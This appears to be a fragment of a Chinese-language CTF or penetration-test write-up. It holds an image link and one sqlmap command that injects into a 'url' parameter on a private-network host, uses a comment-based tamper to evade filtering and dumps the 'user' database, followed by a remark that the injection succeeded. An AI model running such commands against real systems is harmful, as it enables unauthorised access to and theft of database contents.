 sqlmap -u "http://10.68.1.51/" --data "url=" --prefix "172.172.0.59?username=admin'" --dbms mysql -p url --tech E -v 3 --level 3 --tamper space2comment -D "user" --dump成功跑出注入